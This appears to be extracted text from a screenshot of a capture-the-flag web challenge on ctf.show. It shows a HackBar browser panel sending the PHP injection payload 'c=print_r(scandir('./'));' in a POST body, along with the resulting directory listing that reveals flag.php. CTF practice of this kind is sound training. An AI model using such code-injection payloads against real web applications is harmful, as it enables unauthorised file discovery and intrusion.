 Array ( [0] => . [1] => .. [2] => flag.php [3] => index.php )
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://b48ffdce-3a9d-4a7d-8429-9478261a41b3.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
c=print_r(scandir('./'));